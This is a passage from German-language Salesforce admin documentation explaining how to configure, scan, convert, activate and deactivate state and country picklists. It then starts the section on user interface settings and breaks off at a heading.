Sie können Integrationswerte bearbeiten und so an Werte anpassen, die Sie an einer anderen Stelle in Ihrer Organisation verwenden. Angenommen, Sie verfügen beispielsweise über eine Workflow-Regel, in der als Ländername USA anstelle des Standardwerts United States verwendet wird. Wenn Sie den Integrationswert für den Ländercode US manuell auf *USA* festlegen, wird die Workflow-Regel durch das Aktivieren von Auswahllisten für Bundesstaat und Land nicht gebrochen.

Wenn Sie einen Codewert für einen Datensatz aktualisieren, wird die Spalte Bundesstaat/Provinz (nur Text) oder Land (nur Text) mit dem entsprechenden Integrationswert ausgefüllt. Ebenso bleibt beim Aktualisieren einer Spalte für Bundesstaat oder Land mit (nur Text) mit einem gültigen Integrationswert die entsprechende Bundesstaatenoder Ländercode-Spalte synchron. Sie können die Integrationswerte Ihrer Organisation ändern, nachdem Sie Auswahllisten für Bundesstaat und Land aktiviert haben. Wenn Sie die Integrationswerte Ihrer Auswahllisten für Bundesstaat und Land aktualisieren, werden die Integrationswerte für Ihre Datensätze jedoch nicht aktualisiert. Namenswerte werden in Datensätzen nicht gespeichert. Stattdessen werden sie von Salesforce basierend auf dem Wert für Bundesstaatscode oder Ländercode eines Datensatzes abgerufen. Wenn die Bundesstaaten oder Länder in den Auswahllisten unterschiedliche Werte für Name und Integrationswert aufweisen, vergewissern Sie sich, dass Ihre Berichts- oder Listenansichtsfilter die korrekten Werte verwenden. Verwenden Sie in den Filtern Bundesstaat und Land Namen und in den Filtern Bundesstaat (nur Text) und Land (nur Text) Integrationswerte. Anderenfalls sind Berichte möglicherweise nicht in der Lage, alle relevanten Datensätze zu erfassen.

#### **Aktiv**

Stellt das Land in der Metadaten-API zur Verfügung, sodass Datensätze importiert werden können, in denen das Land enthalten ist. Wenn Sie das Land jedoch nicht als sichtbar festlegen, ist es für Benutzer in Salesforce nicht verfügbar.

#### **Sichtbar**

Stellt das Land Benutzern in Salesforce zur Verfügung. Ein Land muss aktiviert sein, damit Sie es sichtbar machen können.

- **5.** Wenn Sie ein Land hinzufügen möchten, klicken Sie auf **Hinzufügen**.
- **6.** Wenn Sie die Daten für ein Land bearbeiten, geben Sie die Optionen für die Bundesstaaten an:

### **Aktiv**

Stellt den Bundesstaat in der Metadaten-API zur Verfügung, sodass Datensätze importiert werden können, in denen der Bundesstaat enthalten ist. Wenn Sie den Bundesstaat jedoch nicht als sichtbar festlegen, ist er für Benutzer in Salesforce nicht verfügbar.

#### **Sichtbar**

Stellt den Bundesstaat Benutzern in Salesforce zur Verfügung. Ein Bundesstaat muss aktiviert sein, damit Sie ihn sichtbar machen können.

#### **7.** Klicken Sie auf eine der folgenden Optionen, sofern gewünscht:

- **• Neuer Bundesstaat**, um einen benutzerdefinierten Bundesstaat oder eine benutzerdefinierte Provinz hinzuzufügen. Geben Sie auf der Seite "Neuer Bundesstaat" folgende Werte an: Name des Bundesstaats, Bundesstaatscode und Integrationswert. Wählen Sie zudem aus, ob der neue Bundesstaat Aktiv oder Sichtbar ist. Um den neuen Bundesstaat zu speichern, klicken Sie auf **Hinzufügen**.
- **• Bearbeiten**, um die Details zu einem Bundesstaat oder einer Provinz anzuzeigen und zu bearbeiten, darunter Name des Bundesstaats, Bundesstaatscode und Integrationswert.

**8.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Konfigurieren von Auswahllisten für Bundesstaat und Land](#page-436-0) [Auswahllisten für Bundesstaat und Land](#page-433-0) [Integrationswerte für Auswahllisten für Bundesstaat und Land](#page-434-0) [Auswahllisten für Bundesstaat und Land und die Metadaten-API](#page-447-1)

# <span id="page-447-1"></span>Auswahllisten für Bundesstaat und Land und die Metadaten-API

Wenn Sie viele Integrationswerte der Auswahllisten für Bundesstaat und Land bearbeiten, ist die Verwendung der Metadaten-API effizienter als die Bearbeitung der Werte in Setup.

Mit der Metadaten-API können Sie vorhandene Bundesstaaten und Länder in Auswahllisten für Bundesstaat und Land bearbeiten. Sie können mit der Metadaten-API keine neuen Bundesstaaten oder Länder erstellen oder löschen. Zunächst konfigurieren Sie Ihre Auswahllisten für Bundesstaat und Land in Ihrer Sandbox-Organisation. Rufen Sie die Sandbox-Konfigurationen anschließend mithilfe der Metadaten-API ab und stellen Sie sie in Ihrer Produktionsorganisation bereit. Suchen Sie im [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) nach "AddressSettings", um weitere Informationen zum Arbeiten mit Auswahllisten für Bundesstaat und Land in der Metadaten-API zu erhalten.

SIEHE AUCH:

<span id="page-447-0"></span>[Integrationswerte für Auswahllisten für Bundesstaat und Land](#page-434-0) [Bearbeiten der Details zu Bundesstaat und Land](#page-445-0)

# Vorbereiten zum Scannen der Daten und Anpassungen für Bundesstaat und Land

Vor der Umstellung von textbasierten Feldern auf standardisierte Auswahllisten für Bundesstaat und Land sollten Sie Ihre Organisation scannen, um zu ermitteln, wie sich die Änderung auf sie auswirkt. So können Sie herausfinden, wo und auf welche Weise Daten zu Bundesstaat und Land in Ihrer Organisation vorkommen. Außerdem erfahren Sie, wo diese Daten in Anpassungen wie Listenansichten und Berichten verwendet werden. Nachdem Sie die Ergebnisse des Scans analysiert haben, können Sie die Konvertierung Ihrer Daten, die Aktualisierung Ihrer Anpassungen und die Aktivierung der Auswahllisten für Bundesstaat und Land planen.

Der Ermittlungsvorgang läuft bei jeder Organisation anders ab. Bei einigen Organisationen ist der Übergang von Textfeldern für Bundesstaat und Land zu standardisierten Auswahllisten einfach und

leicht handhabbar. Wenn Metadaten zu Bundesstaat und Land jedoch großflächig über die gesamte Organisation hinweg verwendet werden, kann die Umstellung kompliziert und zeitaufwendig sein. Salesforce empfiehlt, die Organisation frühzeitig und häufig zu scannen, damit die Umstellung auf die neuen Listen reibungslos erfolgen kann. Beachten Sie die folgenden bewährten Vorgehensweisen und Überlegungen.

- **•** Beim Scannen werden keine Daten konvertiert oder Anpassungen korrigiert. Konvertieren Sie Ihre Daten gesondert und aktualisieren Sie Ihre Anpassungen einzeln.
- **•** Während des Scans können Sie ganz normal in Ihrer Organisation weiterarbeiten.
- **•** Beim Scan werden betroffene verwaltete Pakete erkannt, es wird jedoch kein Mechanismus zur Behebung von Paketproblemen bereitgestellt.
- **•** Beim Scannen werden keine Formeln gefunden, die Metadaten zu Bundestaat und Land enthalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

- **•** Sie können keine Anzeigewerte in Validierungsregeln oder Workflow-Regeln verwenden, die Vergleichsformelfunktionen verwenden. Wenn Ihre Validierungsregeln oder Workflow-Regeln für Bundesstaaten- oder Länderfelder BEGINS, CONTAINS, ISCHANGED oder REGEX verwenden, verwenden Sie in Ihren Vergleichsfunktionen ISPICKVAL mit Codewerten für Bundesstaat und Land.
- **•** Beim Scannen werden keine persönlichen Listenansichten und Berichte gefunden, die Metadaten zu Bundestaat und Land verwenden. Die einzelnen Benutzer müssen diese Anpassungen selbst aktualisieren.
- **•** Konvertierte Leads werden nicht gescannt. Werte für Bundesstaat und Land werden in konvertierten Leaddatensätzen nicht aktualisiert, wenn Sie Auswahllisten für Bundesstaat und Land aktivieren.
- **•** Scannen Sie Ihre Organisation mehrmals. Führen Sie nach der Aktualisierung einer Anpassung einen weiteren Scan durch, um sicherzustellen, dass das Problem durch Ihre Änderung behoben wurde und keine neuen Probleme geschaffen wurden.

### SIEHE AUCH:

<span id="page-448-0"></span>[Scannen der Daten und Anpassungen für Bundesstaat und Land](#page-448-0) [Auswahllisten für Bundesstaat und Land](#page-433-0)

# Scannen der Daten und Anpassungen für Bundesstaat und Land

Durch das Scannen einer Organisation nach textbasierten Werten für Bundesstaat und Land wird aufgedeckt, wo und wie textbasierte Daten für Bundesstaat und Land in Datensätzen vorkommen. Beispielsweise können Sie die verschiedenen Weisen sehen, in denen "USA" als Textwert gespeichert ist, z. B. "U.S.", "US", "Amerika", "Vereinigte Staaten" und sogar falsch geschriebene Einträge wie "Vereinnigte Staaten". Außerdem zeigt das Scannen Ihnen, an welchen Stellen Daten zu Bundesstaat und Land in Anpassungen verwendet werden. Dazu gehören:

- **•** Listenansichten
- **•** Berichte
- **•** Validierungsregeln
- **•** Benutzerdefinierte Schaltflächen und Links
- **•** Workflowregeln
- **•** E-Mail-Vorlagen
- **•** Feldsets
- **•** Apex-Klassen und -Auslöser
- **•** Visualforce-Seiten

Wenn der Scan abgeschlossen ist, erhalten Sie zwei E-Mails mit Links zu detaillierten Berichten: Einen zu Adressdaten und einen zu Anpassungen. Nach der Analyse der Berichte beginnen Sie

mit der Konvertierung bestehender Daten in Auswahllistenwerte und der Aktualisierung von Anpassungen, sodass sie mit den neuen Auswahllistenfeldern funktionieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auswahllisten für Bundesstaat und Land* ein und wählen Sie dann **Auswahllisten für Bundesstaat und Land** aus.
- **2.** Klicken Sie auf der Setup-Seite für die Auswahllisten für Bundesstaat und Land auf **Jetzt scannen** und dann auf **Scannen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

### NUTZERBERECHTIGUNGEN

Scannen der Daten und Anpassungen für Bundesstaat und Land:

**•** "Alle Daten modifizieren" UND

"Dokumente erstellen"



**3.** Warten Sie auf eine E-Mail, die die Ergebnisse enthält.

Abhängig von der Größe und Komplexität Ihrer Organisation kann die Generierung der Ergebnisse zwischen einigen Minuten und einigen Stunden dauern.

- Anmerkung: Die E-Mails werden von der Adresse noreply@salesforce.com versandt. Die Betreffzeile lautet: "Salesforce Adressdatenscan" oder "Salesforce Adressanpassungsscan". Wenn Sie die E-Mails nicht erhalten, sollten Sie sicherstellen, dass sie nicht in einem Spamfilter abgefangen wurden.
- **4.** Klicken Sie auf den Link in den einzelnen E-Mails, um ein Dokument aufzurufen, das den Bericht über die betroffenen Daten bzw. Anpassungen enthält.
- **5.** Klicken Sie auf der Dokumentdetailseite auf **Datei anzeigen**.



SIEHE AUCH:

[Auswahllisten für Bundesstaat und Land](#page-433-0)

# <span id="page-450-0"></span>Vorbereiten der Konvertierung von Daten zu Bundesstaat und Land

Wenn Ihre Salesforce-Organisation textbasierte Werte zu Bundesstaat und Land enthalten, können diese Daten in standardisierte Auswahllistenwerte konvertiert werden. Durch das Konvertieren bestehender Daten können Sie diese Daten auch nach dem Wechsel zu Auswahllisten nutzen. Nehmen wir beispielsweise an, dass Sie über einen Bericht verfügen, in dem die Daten aller Leads Ihrer Vertriebsmitarbeiter im US-Bundesstaat Washington gesammelt werden, und dass dieser Bericht aus dem Auswahllistenwert "Washington" für den Bundesstaat generiert wurde. Um sicherzustellen, dass Datensätze mit textbasierten Werten für den Bundesstaat, wie "Wash.", "WA" und "Washington" in den Bericht aufgenommen werden, müssen Sie die textbasierten Daten zum Bundesstaat in standardisierte Auswahllistenwerte konvertieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

Die Konvertierung bestehender Textdaten zu Bundesstaat und Land in standardisierte Auswahllistenwerte sorgt dafür, dass die Datenintegrität nach der Aktivierung von Auswahllisten in Ihrer Organisation erhalten bleibt. Bei Ihren Benutzern treten Validierungsfehler auf, wenn sie Datensätze mit Bundesstaaten- oder Länderwerten speichern, die nicht in Ihren Auswahllisten enthalten sind. Zudem werden Berichte unzuverlässig, wenn Datensätze, die vor der Aktivierung von Auswahllisten für Bundesstaat und Land erstellt wurden, andere Bundesstaaten- und Länderwerte als die mithilfe von Auswahllisten erstellten Datensätze enthalten.

Beim Konvertieren von Daten beginnt Salesforce mit den Ländern und geht dann zu den Bundesstaaten über. Behalten Sie während der Konvertierung folgende Punkte im Kopf:

- **•** Speichern Sie häufig. Sie können das Konvertierungstool jederzeit beenden und später erneut aufrufen.
- **•** Sie können während der Konvertierung von Daten ganz normal in Ihrer Organisation weiterarbeiten.
- **•** Die Datenkonvertierung ist nicht möglich, während nach betroffenen Daten und Anpassungen gescannt wird oder während Auswahllisten für Bundesstaat bzw. Land bereitgestellt werden.
- **•** Schritte können jederzeit wiederholt und rückgängig gemacht werden, bis Sie die Auswahllisten für die Benutzer aktivieren. Nach der Aktivierung der Auswahllisten können Sie die Konvertierung nicht mehr rückgängig machen.
- **•** Wenn Sie Data.com Clean verwenden, empfiehlt es sich, Bereinigungsaufträge auszusetzen, bis die Konvertierung abgeschlossen wurde.

### SIEHE AUCH:

[Konvertieren von Daten zu Bundesstaat und Land](#page-451-0) [Auswahllisten für Bundesstaat und Land](#page-433-0)

# <span id="page-451-0"></span>Konvertieren von Daten zu Bundesstaat und Land

Für die Konvertierung textbasierter Daten zu Bundesstaat und Land in Werte, die mit Auswahllisten kompatibel sind, wählen Sie bestimmte Textwerte aus und legen die Standardwerte fest, die ihnen zugeordnet werden sollen. Beispielsweise können Sie alle Vorkommnisse von "Vereinigte Staaten" auswählen und zu "USA" ändern.

Bevor Sie Werte für Bundesstaat und Land im Setup für "Auswahllisten für Bundesstaat und Land" konvertieren, [konfigurieren Sie die Auswahllisten für Ihre Organisation.](#page-436-0) Wenn Auswahllisten aktiviert werden, wird so bei allen neuen und aktualisierten Datensätzen der von Ihnen angegebene Integrationswert verwendet, sodass die Konsistenz und Genauigkeit der Daten in Ihrer Organisation sichergestellt wird.

Konvertieren Sie zuerst Länder und dann Bundesstaaten und Provinzen.

Sie können bis zu 2.000 Länderwerte und bis zu 2.000 Bundesstaatenwerte konvertieren. Bei Auswahllisten für Bundesstaat und Land mit mehr als 1.000 Bundesstaaten oder Ländern kann es jedoch zu Leistungseinbußen kommen.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auswahllisten für Bundesstaat und Land* ein und wählen Sie dann **Auswahllisten für Bundesstaat und Land** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Konvertieren von textbasierten Daten zu Bundesstaat und Land:

- **•** "Alle Daten modifizieren"
- **2.** Klicken Sie auf der Setup-Seite für die Auswahllisten für Bundesstaat und Land auf **Jetzt konvertieren**. In Salesforce wird die Seite "Länder konvertieren" geöffnet. Auf dieser Seite werden alle Textwerte für Länder angezeigt, die in Ihrer Organisation vorkommen, und es ist angegeben, wie oft die einzelnen Werte verwendet werden.
- **3.** Wählen Sie Ändern für einen oder mehrere Werte, die konvertiert werden sollen. Beispielsweise können Sie Ändern für alle Vorkommnisse von "USA" auswählen.
- **4.** Wählen Sie im Bereich Ändern in das Land aus, in das Sie die Textwerte konvertieren möchten, und klicken Sie dann auf **In Änderungsliste speichern**.
	- Anmerkung: Wenn Sie Bundesstaaten oder Länder zu Unbekannter Wert zuordnen, werden den Benutzern Bundesstaaten und Länder in ihren Datensätzen angezeigt. Bei Ihren Benutzern treten jedoch Fehler auf, wenn sie Datensätze speichern, sofern sie die einzelnen Bundesstaaten oder Länder vor dem Speichern nicht in einen gültigen Wert ändern.
- **5.** Wiederholen Sie die Schritte 3 und 4 für andere Länderwerte, beispielsweise für Kanada. Salesforce verfolgt die geplanten Änderungen im Änderungslistenbereich.

**6.** Wenn alle Länder zugeordnet sind, klicken Sie auf **Weiter**, um die Werte für den Bundesstaat zu konvertieren. Geben Sie über die Spalte "Herkunftsland" das Land an, zu dem der Bundesstaat bzw. die Provinz gehört.

**7.** Klicken Sie auf der Seite "Änderungen bestätigen" auf **Fertig stellen**, um zur Setup-Übersichtsseite zurückzukehren, oder auf **Fertig stellen und Auswahllisten aktivieren**, um die Werte zu konvertieren und Auswahllisten für Bundesstaat und Land in Ihrer Organisation zu aktivieren.

Einige Anmerkungen zum Rückgängigmachen:

- **•** Auf der Seite "Länder konvertieren" bzw. "Bundesstaaten konvertieren" können Sie jederzeit auf **Rückgängig** klicken, um Werte in der Änderungsliste zurückzusetzen.
- **•** Wenn Sie auf der Seite "Bundesstaaten konvertieren" auf **Zurück** klicken, kehren Sie zur Seite "Länder konvertieren" zurück und können die Länderzuordnungen ändern.

**•** Sie können Werte für Bundesstaat und Land auch nach dem Klicken auf **Fertig stellen** konvertieren. Nach der Aktivierung der Auswahllisten können Sie jedoch Ihre Konvertierungszuordnungen nicht mehr bearbeiten.

### SIEHE AUCH:

[Auswahllisten für Bundesstaat und Land](#page-433-0)

# <span id="page-452-0"></span>Aktivieren und Deaktivieren von Auswahllisten für Bundesstaat und Land

Wenn Sie Auswahllisten für Bundesstaat und Land aktivieren, sind diese Auswahllisten sofort für die Benutzer verfügbar. Es kann jedoch eine Weile dauern, bis Salesforce die ISO-Code-Felder in bestehenden Datensätzen ausfüllt. Wenn Benutzer versuchen, den Bundesstaat oder das Land in einem Datensatz zu bearbeiten, bevor das Codefeld ausgefüllt wurde, werden sie aufgefordert, einen Codewert auszuwählen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auswahllisten für Bundesstaat und Land* ein und wählen Sie dann **Auswahllisten für Bundesstaat und Land** aus.
- **2.** Klicken Sie auf der Setup-Seite für die Auswahllisten für Bundesstaat und Land auf **Aktivieren**, um die Auswahllisten zu aktivieren.

## Anmerkung:

**•** Sie können die Auswahllisten für Bundesstaat und Land auch aktivieren, nachdem Sie die Konvertierung bestehender, textbasierter Daten in Auswahllistenwerte abgeschlossen haben. Weitere Informationen finden Sie unter [Konvertieren von](#page-451-0) [Daten zu Bundesstaat und Land.](#page-451-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

### NUTZERBERECHTIGUNGEN

Aktivieren und Deaktivieren der Auswahllisten für Bundesstaat und Land:

- **•** "Alle Daten modifizieren"
- **3.** Zur Deaktivierung der Auswahllisten für Bundesstaat und Land klicken Sie auf der Setup-Seite für die Auswahllisten für Bundesstaat und Land auf **Deaktivieren**.

Wichtig: Beachten Sie, dass Folgendes geschieht, wenn Sie Auswahllisten für Bundesstaat und Land deaktivieren:

- **•** Für Datensätze, die Sie seit der Aktivierung der Auswahllisten nicht mehr gespeichert haben, werden die Werte für Bundesstaat und Land wieder auf ihre ursprünglichen Textwerte zurückgesetzt.
- **•** Für Datensätze, die Sie nach der Aktivierung der Auswahllisten gespeichert haben, ersetzen die Integrationswerte für Bundesstaat und Land die ursprünglichen Textwerte.
- **•** Verweise auf Auswahllisten für Bundesstaat und Land in Anpassungen wie Workflow-Feldaktualisierungen, E-Mail-Vorlagen, Visualforce-Seiten werden ungültig.
- **•** Spalten und Filter, die auf Auswahllistenfelder in Berichten und Listenansichten verweisen, werden nicht mehr angezeigt.

### SIEHE AUCH:

[Auswahllisten für Bundesstaat und Land](#page-433-0)

# <span id="page-453-0"></span>Feldsynchronisierungslogik bei Auswahllisten für Bundesstaat und Land

Wenn Sie Datensätze mit Auswahllistenwerten für Bundesstaat und Land speichern, werden von Salesforce die Integrations- und Codewerte für Bundesstaaten und Länder der Datensätze synchronisiert. Sie können Integrationswerte für Bundesstaaten oder Länder nicht direkt auf Datensatz-Detailseiten bearbeiten. Sie können die Integrationswerte für Bundesstaaten oder Länder von Datensätzen nur mit Workflows, Apex-Code, API-Integrationen usw. direkt bearbeiten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com



SIEHE AUCH:

<span id="page-453-1"></span>[Auswahllisten für Bundesstaat und Land](#page-433-0) [Integrationswerte für Auswahllisten für Bundesstaat und Land](#page-434-0) [Fehlermeldungen bei Auswahllisten für Bundesstaat und Land](#page-453-1)

# Fehlermeldungen bei Auswahllisten für Bundesstaat und Land

Wenn Sie versuchen, Datensätze mit nicht übereinstimmenden Code- und Textwerten für Bundesstaaten oder Länder zu speichern, können verschiedene Fehler auftreten. Diese Informationen machen diese Fehlermeldungen verständlicher.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com



SIEHE AUCH:

[Auswahllisten für Bundesstaat und Land](#page-433-0) [Integrationswerte für Auswahllisten für Bundesstaat und Land](#page-434-0)

[Feldsynchronisierungslogik bei Auswahllisten für Bundesstaat und Land](#page-453-0)

# Anpassen der Benutzeroberflächeneinstellungen

Ändern Sie die Benutzeroberfläche Ihrer Organisation, indem Sie die folgenden Einstellungen aktivieren oder deaktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzeroberfläche* ein und wählen Sie dann **Benutzeroberfläche** aus.
- **2.** Ändern Sie die Einstellungen für Ihre Organisation.
- **3.** Speichern Sie Ihre Änderungen.

# Einstellungen für die Benutzeroberfläche

## **Ausblendbare Abschnitte aktivieren**

Wenn ausblendbare Abschnitte aktiviert sind, können die Benutzer mithilfe des Pfeilsymbols neben der Abschnittsüberschrift Abschnitte auf ihren Datensatzdetailseiten ein- oder ausblenden. Wenn Sie ausblendbare Abschnitte aktivieren, sollten Sie sicherstellen, dass Ihre Abschnittsüberschriften für jedes Seitenlayout angezeigt werden. Die Abschnitte bleiben erweitert oder ausgeblendet, bis der Benutzer die Einstellungen für diese Registerkarte ändert. Falls Ihre Organisation Datensatztypen aktiviert hat, merkt sich Salesforce für jeden Datensatztyp eine andere Einstellung.

## **Schnellerstellung anzeigen**

Mithilfe des Bereichs "Schnellerstellung" auf einer Registerkarten-Startseite können Benutzer schnell und mit wenigen Informationen einen Datensatz erstellen. Standardmäßig wird der Schnellerstellungsbereich auf den Registerstartseiten für Leads, Accounts, Kontakte, Prognosen und Opportunities angezeigt. Sie können festlegen, ob der Schnellerstellungsbereich auf allen relevanten Registerkarten-Startseiten angezeigt werden soll.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an verfügbaren Benutzeroberflächeneinstellungen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

# NUTZERBERECHTIGUNGEN

Ändern der

Benutzeroberflächeneinstellungen:

Anmerkung: Die Einstellung Schnellerstellung anzeigen bestimmt auch, ob Benutzer im Suchdialogfeld Datensätze erstellen können. Im Nachschlagefenster können nur dann Datensätze erstellt werden, wenn für den ausgewählten Datensatztyp "Schnellerstellung" verfügbar ist. Die Benutzer benötigen zudem immer die entsprechende Berechtigung "Erstellen", um die Schnellerstellung zu verwenden, selbst wenn sie für alle Benutzer angezeigt wird.

#### **Hover-Details aktivieren**

In Hover-Details wird ein interaktives Overlay mit detaillierten Informationen zu einem Datensatz angezeigt. Die Details werden angezeigt, wenn Benutzer in der Liste der zuletzt verwendeten Elemente in der Randleiste oder in einem Nachschlagefeld auf einer Datensatz-Detailseite mit dem Cursor auf einen Link zu diesem Datensatz zeigen. Auf diese Weise können Benutzer schnell Informationen zu einem Datensatz anzeigen, bevor sie entsprechend zum Anzeigen oder Bearbeiten des Datensatzes klicken. Die in den Hover-Details enthaltenen Felder werden durch das Mini-Seitenlayout des jeweiligen Datensatzes bestimmt. Das Anpassen der angezeigten Felder durch die Benutzer ist nicht möglich. Diese Option ist standardmäßig aktiviert.

Anmerkung: Zum Anzeigen der Hover-Details für einen Datensatz benötigen Benutzer den entsprechenden Freigabezugriff und Sicherheitszugriff auf Feldebene für die Felder im Mini-Seitenlayout.

#### **Hover-Links für Themenlisten aktivieren**

